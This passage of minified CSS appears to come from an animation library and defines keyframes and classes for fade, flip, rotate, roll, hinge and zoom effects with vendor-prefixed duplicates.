bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}@keyframes 